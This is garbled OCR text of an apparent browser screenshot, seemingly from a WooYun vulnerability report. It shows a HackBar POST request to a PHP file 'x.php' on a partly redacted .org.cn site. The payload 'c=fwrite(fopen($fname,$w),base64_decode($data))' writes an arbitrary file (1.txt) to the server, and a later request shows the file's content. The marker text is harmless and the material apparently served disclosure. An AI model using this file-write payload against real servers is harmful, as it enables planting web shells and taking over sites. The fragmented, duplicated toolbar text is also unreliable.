 http://www.chi....org.cn/x.php
WooYun.org | 提交漏洞
php base64_encode
www.c a.org.cn/x.php
CTF foreign python blog security Hacking Tools Repo... Kali Linux中前十
INT SQL XSS Encryption Encoding Other
Load URL
http://www.c .org.cn/x.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
c=fwrite(fopen($fname,$w),base64_decode($data));
&fname=1.txt
&w=w
&data=Indvb3l1biI=
http://www.chi...a.org.cn/1.txt
www. .org.cn/1.txt
百度 <Ctrl+K>
CTF foreign python blog security Hacking Tools Repo... Ka
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
"wooyun"
www.wooyun.org